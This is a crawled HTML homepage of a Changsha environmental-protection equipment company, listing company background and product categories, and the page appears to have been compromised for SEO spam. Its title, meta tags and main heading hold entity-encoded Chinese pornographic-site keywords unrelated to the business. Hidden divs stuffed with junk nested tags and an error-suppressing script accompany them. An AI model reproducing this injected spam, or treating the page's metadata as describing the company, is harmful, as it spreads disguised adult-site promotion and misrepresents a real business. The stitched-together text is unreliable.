

--- FILE ---
content_type: text/html
request_url: http://www.ap-company.com/html/22331-56308.html
body_size: 9796
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=0">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<!--首頁seo標題-->
<title>&#26085;&#38889;&#27431;&#32654;&#20154;&#22971;&#32508;&#21512;&#22312;&#32447;&#124;&#20122;&#27954;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#124;&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;&#33394;&#19969;&#39321;&#20116;&#26376;&#124;&#57;&#49;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#124;&#26080;&#30721;&#19987;&#21306;&#20154;&#22971;&#31995;&#21015;&#21046;&#26381;&#19997;&#34972;&#124;&#20016;&#28385;&#23569;&#22919;&#19968;&#32423;&#27611;&#29255;&#20122;&#27954;&#26085;&#38889;&#124;&#20122;&#27954;&#25104;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#27611;&#29255;&#25151;&#124;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#26377;&#30721;&#23436;&#20840;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#124;&#21320;&#22812;&#65;&#86;&#20154;&#27668;&#19981;&#21345;&#40644;&#33394;&#31119;&#21033;&#97;&#118;&#36164;&#28304;&#124;&#22269;&#20135;&#25104;&#20154;&#65;&#32;&#86;&#36164;&#28304;&#31449;&#20108;&#23066;&#20154;&#26080;&#30721;&#124;&#29436;&#21451;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#20998;&#31867;&#124;&#22269;&#20135;&#20813;&#36153;&#20813;&#20813;&#25104;&#24180;&#20154;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#31532;&#19977;&#39029;&#124;&#20037;&#33401;&#35270;&#39057;&#22312;&#32447;&#27431;&#32654;&#22269;&#20135;&#25512;&#27833;&#124;&#20122;&#27954;&#29087;&#20262;&#29087;&#22899;&#26085;&#38889;&#29087;&#22899;&#40644;&#29255;&#13;&#44;&#25104;&#20154;&#20116;&#26376;&#22825;&#28608;&#24773;&#30007;&#22899;&#124;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#124;&#49;&#56;&#31105;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#57;&#49;&#124;&#19968;&#32423;&#65;&#29233;&#20570;&#29255;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#124;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#36719;&#20214;&#124;&#77;&#109;&#49;&#51;&#49;&#20122;&#27954;&#31119;&#21033;&#22269;&#20135;&#31934;&#21697;&#124;&#40635;&#35910;&#20122;&#27954;&#97;&#118;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#13;</title>
<!--首頁seo描述-->
<meta name="description" content="&#26085;&#38889;&#27431;&#32654;&#20154;&#22971;&#32508;&#21512;&#22312;&#32447;&#124;&#20122;&#27954;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#124;&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;&#33394;&#19969;&#39321;&#20116;&#26376;&#124;&#57;&#49;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#124;&#26080;&#30721;&#19987;&#21306;&#20154;&#22971;&#31995;&#21015;&#21046;&#26381;&#19997;&#34972;&#124;&#20016;&#28385;&#23569;&#22919;&#19968;&#32423;&#27611;&#29255;&#20122;&#27954;&#26085;&#38889;&#124;&#20122;&#27954;&#25104;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#27611;&#29255;&#25151;&#124;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#26377;&#30721;&#23436;&#20840;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#124;&#21320;&#22812;&#65;&#86;&#20154;&#27668;&#19981;&#21345;&#40644;&#33394;&#31119;&#21033;&#97;&#118;&#36164;&#28304;&#124;&#22269;&#20135;&#25104;&#20154;&#65;&#32;&#86;&#36164;&#28304;&#31449;&#20108;&#23066;&#20154;&#26080;&#30721;&#124;&#29436;&#21451;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#20998;&#31867;&#124;&#22269;&#20135;&#20813;&#36153;&#20813;&#20813;&#25104;&#24180;&#20154;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#31532;&#19977;&#39029;&#124;&#20037;&#33401;&#35270;&#39057;&#22312;&#32447;&#27431;&#32654;&#22269;&#20135;&#25512;&#27833;&#124;&#20122;&#27954;&#29087;&#20262;&#29087;&#22899;&#26085;&#38889;&#29087;&#22899;&#40644;&#29255;&#13;&#44;&#25104;&#20154;&#20116;&#26376;&#22825;&#28608;&#24773;&#30007;&#22899;&#124;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#124;&#49;&#56;&#31105;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#57;&#49;&#124;&#19968;&#32423;&#65;&#29233;&#20570;&#29255;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#124;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#36719;&#20214;&#124;&#77;&#109;&#49;&#51;&#49;&#20122;&#27954;&#31119;&#21033;&#22269;&#20135;&#31934;&#21697;&#124;&#40635;&#35910;&#20122;&#27954;&#97;&#118;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#13;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#32508;&#21512;&#32593;&#124;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#23383;&#24149;&#39640;&#28526;&#124;&#30495;&#23454;&#22269;&#20135;&#20081;&#23376;&#20262;&#31934;&#21697;&#20813;&#36153;&#124;&#38463;&#86;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#124;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#23569;&#22919;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#124;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#33258;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#65;&#118;&#26080;&#30721;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#23567;&#35828;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#20037;&#20037;&#22812;&#22812;&#28526;&#124;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#20889;&#30495;&#35270;&#39057;&#124;&#22825;&#22825;&#25720;&#26085;&#26085;&#30896;&#22812;&#22812;&#29245;&#26080;&#30721;&#124;&#20869;&#23556;&#24178;&#23569;&#22919;&#20122;&#27954;&#54;&#57;&#88;&#88;&#88;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22812;&#27431;&#32654;&#22825;&#22530;&#23707;&#124;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#35270;&#39057;&#27704;&#20037;&#22312;&#32447;&#124;&#27874;&#22810;&#37326;&#32467;&#34915;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#53;&#53;&#54;&#54;&#13;&#44;&#22823;&#40481;&#24052;&#46;&#99;&#111;&#109;&#20037;&#20037;&#21482;&#26377;&#31934;&#21697;&#22269;&#20135;&#124;&#22825;&#22825;&#32508;&#21512;&#32593;&#31449;&#20837;&#21475;&#20122;&#27954;&#26080;&#30721;&#22934;&#31934;&#35270;&#39057;&#124;&#19968;&#26412;&#20043;&#36947;&#23159;&#23159;&#33394;&#20116;&#26376;&#22825;&#33394;&#23159;&#23159;&#28608;&#24773;&#124;&#22269;&#20599;&#33258;&#20135;&#31532;&#19968;&#39029;&#24609;&#32418;&#38498;&#20116;&#26376;&#22825;&#65;&#86;&#124;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#33394;&#22825;&#22825;&#24433;&#35270;&#124;&#57;&#55;&#20154;&#20154;&#36229;&#30896;&#57;&#49;&#112;&#26368;&#26032;&#22312;&#32447;&#124;&#22942;&#33394;&#38401;&#22312;&#32447;&#35270;&#39057;&#20122;&#27954;&#65;&#65;&#65;&#35270;&#39057;&#124;&#39321;&#34121;&#19997;&#34972;&#22312;&#32447;&#27431;&#32654;&#19968;&#36947;&#39640;&#28165;&#13;" />
<!--首頁seo關鍵詞-->
<meta name="keywords" content="&#26085;&#38889;&#27431;&#32654;&#20154;&#22971;&#32508;&#21512;&#22312;&#32447;&#124;&#20122;&#27954;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#124;&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;&#33394;&#19969;&#39321;&#20116;&#26376;&#124;&#57;&#49;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#124;&#26080;&#30721;&#19987;&#21306;&#20154;&#22971;&#31995;&#21015;&#21046;&#26381;&#19997;&#34972;&#124;&#20016;&#28385;&#23569;&#22919;&#19968;&#32423;&#27611;&#29255;&#20122;&#27954;&#26085;&#38889;&#124;&#20122;&#27954;&#25104;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#27611;&#29255;&#25151;&#124;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#26377;&#30721;&#23436;&#20840;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#124;&#21320;&#22812;&#65;&#86;&#20154;&#27668;&#19981;&#21345;&#40644;&#33394;&#31119;&#21033;&#97;&#118;&#36164;&#28304;&#124;&#22269;&#20135;&#25104;&#20154;&#65;&#32;&#86;&#36164;&#28304;&#31449;&#20108;&#23066;&#20154;&#26080;&#30721;&#124;&#29436;&#21451;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#20998;&#31867;&#124;&#22269;&#20135;&#20813;&#36153;&#20813;&#20813;&#25104;&#24180;&#20154;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#31532;&#19977;&#39029;&#124;&#20037;&#33401;&#35270;&#39057;&#22312;&#32447;&#27431;&#32654;&#22269;&#20135;&#25512;&#27833;&#124;&#20122;&#27954;&#29087;&#20262;&#29087;&#22899;&#26085;&#38889;&#29087;&#22899;&#40644;&#29255;&#13;&#44;&#25104;&#20154;&#20116;&#26376;&#22825;&#28608;&#24773;&#30007;&#22899;&#124;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#124;&#49;&#56;&#31105;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#57;&#49;&#124;&#19968;&#32423;&#65;&#29233;&#20570;&#29255;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#124;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#36719;&#20214;&#124;&#77;&#109;&#49;&#51;&#49;&#20122;&#27954;&#31119;&#21033;&#22269;&#20135;&#31934;&#21697;&#124;&#40635;&#35910;&#20122;&#27954;&#97;&#118;&#27704;&#20037;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#13;" />
<!--網站地址欄圖標-->
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/amazeui.min.css?t=1591093320" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/app.css?t=1598986922" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/skitter.css?t=1591093320" /><!--[if lt IE 9]>
    <div   id="kncxh13"   class="notsupport">
        <h1>:( 非常遺憾</h1>
        <h2>您的瀏覽器版本太低，請升級您的瀏覽器</h2>
    </div>
    <![endif]--> 
<script type="text/javascript" src="/template/pc/skin/js/jquery.min.js?t=1591093328"></script><script type="text/javascript" src="/template/pc/skin/js/amazeui.min.js?t=1591093330"></script><script type="text/javascript" src="/template/pc/skin/js/app.js?t=1591093330"></script><script type="text/javascript" src="/template/pc/skin/js/jquery.easing.1.3.js?t=1591093330"></script><script type="text/javascript" src="/template/pc/skin/js/jquery.skitter.js?t=1591093328"></script><script type="text/javascript" src="/template/pc/skin/js/jquery.limarquee.js?t=1591093330"></script> 
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.ap-company.com/">&#20122;&#27954;&#35270;&#39057;&#22269;&#20135;&#35270;&#39057;&#124;&#20037;&#20037;&#20037;&#27257;&#27257;&#27257;&#20037;&#20037;&#20037;&#20037;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;&#35270;&#39057;&#124;&#22269;&#31934;&#20154;&#22971;&#20114;&#25442;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#30896;&#20154;&#20154;&#28155;&#38738;&#38738;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#37329;&#23562;&#124;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#23567;&#35828;&#124;&#57;&#49;&#28909;&#20037;&#20037;&#20813;&#36153;&#39057;&#31934;&#21697;&#40657;&#20154;&#57;&#57;</a></h1>
<div id="bh18z" class="pl_css_ganrao" style="display: none;"><noscript id="bh18z"></noscript><video id="bh18z"><ul id="bh18z"><font id="bh18z"><pre id="bh18z"></pre></font></ul></video><noscript id="bh18z"><dfn id="bh18z"></dfn></noscript><bdo id="bh18z"><span id="bh18z"></span></bdo><li id="bh18z"></li><abbr id="bh18z"></abbr><output id="bh18z"><strong id="bh18z"></strong></output><del id="bh18z"></del><noscript id="bh18z"></noscript><optgroup id="bh18z"><div id="bh18z"></div></optgroup><dfn id="bh18z"><td id="bh18z"></td></dfn><td id="bh18z"><optgroup id="bh18z"><th id="bh18z"><button id="bh18z"></button></th></optgroup></td><style id="bh18z"></style><dfn id="bh18z"><center id="bh18z"></center></dfn><tbody id="bh18z"></tbody><small id="bh18z"></small><tbody id="bh18z"><noframes id="bh18z"></noframes></tbody><b id="bh18z"><acronym id="bh18z"><menuitem id="bh18z"></menuitem></acronym></b><dfn id="bh18z"></dfn><form id="bh18z"></form><th id="bh18z"></th><track id="bh18z"></track><optgroup id="bh18z"></optgroup><big id="bh18z"><track id="bh18z"><pre id="bh18z"><small id="bh18z"></small></pre></track></big><strike id="bh18z"></strike><acronym id="bh18z"></acronym><pre id="bh18z"><strike id="bh18z"><option id="bh18z"></option></strike></pre><video id="bh18z"><acronym id="bh18z"></acronym></video><strike id="bh18z"></strike><optgroup id="bh18z"><th id="bh18z"></th></optgroup><th id="bh18z"><span id="bh18z"><dfn id="bh18z"><strike id="bh18z"></strike></dfn></span></th><optgroup id="bh18z"><div id="bh18z"></div></optgroup><p id="bh18z"></p><acronym id="bh18z"><object id="bh18z"></object></acronym><wbr id="bh18z"></wbr><kbd id="bh18z"></kbd><label id="bh18z"><xmp id="bh18z"><noscript id="bh18z"><tbody id="bh18z"></tbody></noscript></xmp></label><tfoot id="bh18z"></tfoot><noscript id="bh18z"></noscript><cite id="bh18z"><center id="bh18z"></center></cite><tbody id="bh18z"><dfn id="bh18z"></dfn></tbody><strike id="bh18z"><rp id="bh18z"></rp></strike><menuitem id="bh18z"><strong id="bh18z"><sup id="bh18z"><menu id="bh18z"></menu></sup></strong></menuitem><em id="bh18z"></em><wbr id="bh18z"><kbd id="bh18z"><dl id="bh18z"></dl></kbd></wbr><noscript id="bh18z"></noscript><p id="bh18z"></p><big id="bh18z"></big><span id="bh18z"><optgroup id="bh18z"><xmp id="bh18z"></xmp></optgroup></span><samp id="bh18z"><small id="bh18z"></small></samp><rp id="bh18z"></rp><del id="bh18z"><cite id="bh18z"></cite></del><acronym id="bh18z"></acronym><pre id="bh18z"><meter id="bh18z"></meter></pre><noscript id="bh18z"><tbody id="bh18z"><noframes id="bh18z"><source id="bh18z"></source></noframes></tbody></noscript><thead id="bh18z"><object id="bh18z"><samp id="bh18z"></samp></object></thead><sub id="bh18z"><label id="bh18z"></label></sub><legend id="bh18z"><mark id="bh18z"><strong id="bh18z"></strong></mark></legend><mark id="bh18z"></mark><rt id="bh18z"></rt><samp id="bh18z"></samp><dl id="bh18z"><noframes id="bh18z"><p id="bh18z"><ins id="bh18z"></ins></p></noframes></dl><legend id="bh18z"><mark id="bh18z"><strong id="bh18z"></strong></mark></legend><track id="bh18z"></track><strike id="bh18z"><rp id="bh18z"><sup id="bh18z"><tt id="bh18z"></tt></sup></rp></strike><pre id="bh18z"><meter id="bh18z"><nobr id="bh18z"><form id="bh18z"></form></nobr></meter></pre><label id="bh18z"><em id="bh18z"><style id="bh18z"></style></em></label><tbody id="bh18z"></tbody><ul id="bh18z"><strong id="bh18z"></strong></ul><dfn id="bh18z"><strike id="bh18z"><output id="bh18z"><sup id="bh18z"></sup></output></strike></dfn><strike id="bh18z"><center id="bh18z"><nav id="bh18z"><blockquote id="bh18z"></blockquote></nav></center></strike><small id="bh18z"></small><rt id="bh18z"><form id="bh18z"><legend id="bh18z"></legend></form></rt><style id="bh18z"></style><rp id="bh18z"></rp><tbody id="bh18z"><dfn id="bh18z"></dfn></tbody><s id="bh18z"></s><dd id="bh18z"></dd><var id="bh18z"><acronym id="bh18z"><menu id="bh18z"></menu></acronym></var><listing id="bh18z"></listing><bdo id="bh18z"><pre id="bh18z"><optgroup id="bh18z"><center id="bh18z"></center></optgroup></pre></bdo><tt id="bh18z"></tt><table id="bh18z"></table><object id="bh18z"></object><legend id="bh18z"><mark id="bh18z"><strong id="bh18z"></strong></mark></legend><output id="bh18z"><dl id="bh18z"><font id="bh18z"></font></dl></output><menuitem id="bh18z"><listing id="bh18z"></listing></menuitem><button id="bh18z"><rt id="bh18z"></rt></button><wbr id="bh18z"></wbr><ins id="bh18z"><th id="bh18z"><button id="bh18z"><object id="bh18z"></object></button></th></ins><menuitem id="bh18z"></menuitem><strike id="bh18z"><option id="bh18z"><pre id="bh18z"><ul id="bh18z"></ul></pre></option></strike><acronym id="bh18z"><menu id="bh18z"><samp id="bh18z"><small id="bh18z"></small></samp></menu></acronym><font id="bh18z"></font><acronym id="bh18z"><b id="bh18z"><legend id="bh18z"><output id="bh18z"></output></legend></b></acronym><tt id="bh18z"></tt><option id="bh18z"><source id="bh18z"><ul id="bh18z"></ul></source></option><acronym id="bh18z"></acronym><listing id="bh18z"><address id="bh18z"><form id="bh18z"><legend id="bh18z"></legend></form></address></listing><thead id="bh18z"></thead><ul id="bh18z"><strong id="bh18z"></strong></ul><sup id="bh18z"></sup><label id="bh18z"><progress id="bh18z"><listing id="bh18z"><span id="bh18z"></span></listing></progress></label><abbr id="bh18z"><wbr id="bh18z"><abbr id="bh18z"><dl id="bh18z"></dl></abbr></wbr></abbr><em id="bh18z"><style id="bh18z"><tbody id="bh18z"><noframes id="bh18z"></noframes></tbody></style></em><p id="bh18z"></p><legend id="bh18z"><mark id="bh18z"><table id="bh18z"><sub id="bh18z"></sub></table></mark></legend><dl id="bh18z"></dl><abbr id="bh18z"><center id="bh18z"></center></abbr><strike id="bh18z"><rp id="bh18z"></rp></strike><span id="bh18z"></span><nobr id="bh18z"></nobr><table id="bh18z"></table><fieldset id="bh18z"><address id="bh18z"></address></fieldset><form id="bh18z"><u id="bh18z"><thead id="bh18z"><video id="bh18z"></video></thead></u></form><pre id="bh18z"></pre><tt id="bh18z"><tbody id="bh18z"><menuitem id="bh18z"></menuitem></tbody></tt><dl id="bh18z"></dl><samp id="bh18z"><legend id="bh18z"><mark id="bh18z"></mark></legend></samp><strong id="bh18z"></strong><strike id="bh18z"><option id="bh18z"><s id="bh18z"></s></option></strike><style id="bh18z"><meter id="bh18z"></meter></style><rt id="bh18z"></rt><style id="bh18z"></style><center id="bh18z"></center><li id="bh18z"></li><sub id="bh18z"><label id="bh18z"></label></sub><nav id="bh18z"><tt id="bh18z"></tt></nav><dfn id="bh18z"></dfn><th id="bh18z"><button id="bh18z"><rt id="bh18z"></rt></button></th><fieldset id="bh18z"><video id="bh18z"><menu id="bh18z"></menu></video></fieldset><meter id="bh18z"></meter><samp id="bh18z"></samp><address id="bh18z"></address><pre id="bh18z"></pre><big id="bh18z"><track id="bh18z"></track></big><noframes id="bh18z"></noframes><option id="bh18z"><s id="bh18z"><ul id="bh18z"><strong id="bh18z"></strong></ul></s></option><li id="bh18z"></li><dfn id="bh18z"><center id="bh18z"><input id="bh18z"><blockquote id="bh18z"></blockquote></input></center></dfn><samp id="bh18z"><legend id="bh18z"><mark id="bh18z"></mark></legend></samp><fieldset id="bh18z"><video id="bh18z"></video></fieldset><strong id="bh18z"></strong><strike id="bh18z"></strike><big id="bh18z"><track id="bh18z"></track></big><tfoot id="bh18z"><em id="bh18z"></em></tfoot><listing id="bh18z"></listing><acronym id="bh18z"></acronym><label id="bh18z"><em id="bh18z"><style id="bh18z"></style></em></label><video id="bh18z"></video></div>
<!--網站公用頭部——開始-->
<div style="margin:0 auto;overflow:hidden; width:0; height: 0; display: block;">
    <img src="http://www.ap-company.com/300.jpg" alt="logo" />
</div>
<div   id="kncxh13"   class="top" style="display:none">
  <div   id="kncxh13"   class="width">
	<div   id="kncxh13"   class="user">
			</div>	
  </div>
</div>
 <div   id="kncxh13"   class="width header">
  <div   id="kncxh13"   class="fl"><a href="http://www.ap-company.com"><img src="/uploads/allimg/20200902/1-200Z2033553255.png" alt="長沙抱洋環保科技有限公司"></a></div>
  <div   id="kncxh13"   class="fr">
     <div   id="kncxh13"   class="tel">400-680-7887</div>
    
    </div>
  <div   id="kncxh13"   class="clear"></div>
</div>
    
<div   id="kncxh13"   class="bg_nav">
        <div   id="kncxh13"   class="width">
        	<ul class="nav">
             <li id="kncxh13"    class="hover"><a href="http://www.ap-company.com" title="首頁">首頁</a></li>
			 			 <li id="kncxh13"    class=""><a href="/index.php?m=home&c=Lists&a=index&tid=1">走進抱洋</a>
			  			  <ul class="subnav">
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=8">公司簡介</a>
	               
		         </li>
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=72">企業文化</a>
	               
		         </li>
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=74">營銷網絡</a>
	               
		         </li>
			       
			  </ul>
			 			 </li>
		 	 			 <li id="kncxh13"    class=""><a href="/index.php?m=home&c=Lists&a=index&tid=2">新聞資訊</a>
			  			  <ul class="subnav">
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=10">公司動態</a>
	               
		         </li>
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=11">行業資訊</a>
	               
		         </li>
			       
			  </ul>
			 			 </li>
		 	 			 <li id="kncxh13"    class=""><a href="/index.php?m=home&c=Lists&a=index&tid=3">抱洋產品</a>
			  			  <ul class="subnav">
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=20">廢料及污水處理系列產品</a>
	               
		         </li>
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=21">除塵系列產品</a>
	               
		         </li>
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=22">降噪產品</a>
	               
		         </li>
			       
			  </ul>
			 			 </li>
		 	 			 <li id="kncxh13"    class=""><a href="/index.php?m=home&c=Lists&a=index&tid=4">抱洋服務</a>
			  			  <ul class="subnav">
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=64">生產安裝現場</a>
	               
		         </li>
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=78">售后服務</a>
	               
		         </li>
			       
			  </ul>
			 			 </li>
		 	 			 <li id="kncxh13"    class=""><a href="/index.php?m=home&c=Lists&a=index&tid=80">抱洋案例</a>
			  			  <ul class="subnav">
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=82">客戶名錄</a>
	               
		         </li>
			    				 <li><a href="/index.php?m=home&c=Lists&a=index&tid=84">項目現場</a>
	               
		         </li>
			       
			  </ul>
			 			 </li>
		 	 			 <li id="kncxh13"    class=""><a href="/index.php?m=home&c=Lists&a=index&tid=54">聯系我們</a>
			  			 </li>
		 	             </ul>
        </div>
</div>

<!--網站公用頭部——結束-->
<!--廣告首頁大幻燈——開始-->
<div   id="kncxh13"   class="banner">
  <div   id="kncxh13"   class="skitter" id="banner">
    <ul>
            <li><a href="" target="_blank"><img src="/uploads/allimg/20200831/1-200S11K40Q53.jpg" alt="" class="random" /></a></li>
            <li><a href="" target="_self"><img src="/uploads/allimg/20200831/1-200S11K4135M.jpg" alt="" class="random" /></a></li>
            <li><a href="" target="_self"><img src="/uploads/allimg/20200902/1-200Z2152I4308.jpg" alt="" class="random" /></a></li>
          </ul>
  </div>
</div>

<!--廣告首頁大幻燈——結束-->
<!--關于我們——開始-->
<div   id="kncxh13"   class="p20"></div>
<div   id="kncxh13"   class="width">
 
  <div   id="kncxh13"   class="home_about">
    <div   id="kncxh13"   class="left">
      <img src="/uploads/allimg/20200902/1-200Z2025S6291.jpg" width="410" height="260">
    </div>
    <div   id="kncxh13"   class="right">
     <!--公司簡介——開始-->
      <h2>長沙抱洋環保科技有限公司</h2>
      <p>長沙抱洋環保科技有限公司成立于2016年，營銷總部位于湖南省長沙市環保科技園國際企業中心14棟，生產研發中心位于湘陰工業園，在全國十多個省市設有分公司、辦事處。公司主要從事砼攪拌站、瀝青、砂漿等建筑行業攪拌站以及冶金、廠礦、港口、市政等行業環保設備研發、制造、安裝服務。公司100余名員工均是來自行業的精英人士，擁有10余年環保行業經驗和技術沉淀。公司始終堅持自主創新，目前已取得20余項環保設備相關專利，已通過ISO9001質量管理體系認證、ISO14001環境管理體系認證，獲得2021年第一批國家高新技術企業認證，具有完善的研發、生產、銷售、安...</p>
    
      <span id="kncxh13"    class="more"><a href="/index.php?m=home&c=Lists&a=index&tid=1">查看更多<i class="fa fa-angle-right"></i></a></span>
      <!--公司簡介——結束-->
    </div>
  </div>
</div>
<div   id="kncxh13"   class="p20"></div>
<!--關于我們——結束-->
<!--產品中心——開始-->
<div   id="kncxh13"   class="bg_gray">
  <div   id="kncxh13"   class="width">
   <div   id="kncxh13"   class="p10"></div>
    <div   id="kncxh13"   class="home_title">
	  <h2>抱洋產品</h2>
	  <div   id="kncxh13"   class="border">Product show</div>
    </div>
    <!--產品中心子欄目——開始-->
    <div   id="kncxh13"   class="home_nav mt20">
      <ul>
                <li id="kncxh13"    class="hover" id="one1" onMouseOver="setTab('one',1,3)"><a href="/index.php?m=home&c=Lists&a=index&tid=20" title="廢料及污水處理系列產品">廢料及污水處理系列產品</a></li>
                <li  id="one2" onMouseOver="setTab('one',2,3)"><a href="/index.php?m=home&c=Lists&a=index&tid=21" title="除塵系列產品">除塵系列產品</a></li>
                <li  id="one3" onMouseOver="setTab('one',3,3)"><a href="/index.php?m=home&c=Lists&a=index&tid=22" title="降噪產品">降噪產品</a></li>
              </ul>
      <div   id="kncxh13"   class="clear"></div>
    </div>
    <!--產品中心子欄目——結束-->
    <div   id="kncxh13"   class="home_pro">
           <ul id="con_one_1" >
               <li><a href="/index.php?m=home&c=View&a=index&aid=123" title="【BYSF-50型】復合螺旋砂石分離機">
          <div><img src="/uploads/allimg/20230731/2-230I1105035239.jpg" alt="【BYSF-50型】復合螺旋砂石分離機" height="280"></div>
          <p class="title">【BYSF-50型】復合螺旋砂石分離機</p>
          </a></li>
                <li><a href="/index.php?m=home&c=View&a=index&aid=125" title="【BYSF-50型】復合螺旋分離機">
          <div><img src="/uploads/allimg/20230731/2-230I1110034D8.png" alt="【BYSF-50型】復合螺旋分離機" height="280"></div>
          <p class="title">【BYSF-50型】復合螺旋分離機</p>
